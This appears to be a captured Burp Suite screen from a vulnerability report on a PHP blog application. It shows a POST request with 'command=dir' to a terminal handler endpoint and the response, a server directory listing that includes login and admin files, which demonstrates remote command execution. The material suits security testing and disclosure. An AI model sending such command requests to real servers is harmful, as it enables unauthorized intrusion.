 1 × 2 × 3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n Select extension...
1 POST /blog/terminal/handle-command.php HTTP/1.1
2 Host: shipwr3ck.com
3 Content-Length: 11
4 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Accept: */*
9 Origin: http://localhost
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost/terminal/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18 command=dir
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Sat, 09 Dec 2023 02:47:38 GMT
3 Server: Apache/2.4.33 (Win64) OpenSSL/1.0.2u mod_fcgid/2.3.9
4 X-Powered-By: PHP/8.1.0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 2033
8
9 Volume in drive I is Another
10 Volume Serial Number is 223E-B7DC
11
12 Directory of I:\shipwr3ck.com\blog
13
14 11/23/2023 10:46 AM &lt;DIR&gt; .
15 11/23/2023 10:46 AM &lt;DIR&gt; ..
16 11/11/2023 12:11 AM 66 .gitattributes
17 11/18/2023 06:44 PM 184 .htaccess
18 11/22/2023 09:46 PM 5,944 add-article.php
19 11/20/2023 11:47 PM &lt;DIR&gt; admin
20 11/22/2023 09:49 PM 9,667 admin-edit.php
21 11/23/2023 11:02 AM 10,783 article.php
22 11/23/2023 11:03 AM &lt;DIR&gt; blog-posts
23 11/20/2023 11:47 PM &lt;DIR&gt; css
24 11/23/2023 08:13 AM 13,085 design-blog.php
25 11/18/2023 01:12 AM 284 Dockerfile
26 11/20/2023 11:32 PM 4,473 edit-index.php
27 11/22/2023 09:23 PM 3,079 editor-css.php
28 11/22/2023 09:24 PM 2,939 editor-js.php
29 11/20/2023 11:47 PM &lt;DIR&gt; file-manager
30 11/20/2023 07:04 AM 1,469 get_content.php
31 11/23/2023 10:46 AM &lt;DIR&gt; help
32 11/24/2023 12:37 PM 63,023 index.php
33 11/20/2023 11:47 PM &lt;DIR&gt; js
34 11/20/2023 11:47 PM &lt;DIR&gt; layout
35 11/11/2023 12:11 AM 18,410 LICENSE
36 11/24/2023 12:00 PM 5,664 login.php
37 12/08/2023 11:10 AM 1,892 login_attempts.php
38 11/17/2023 08:47 AM 356 logout.php
39 11/23/2023 10:40 AM 4,137 README.md
40 11/20/2023 07:04 AM 1,965 save_changes.php
? Search... 0 matches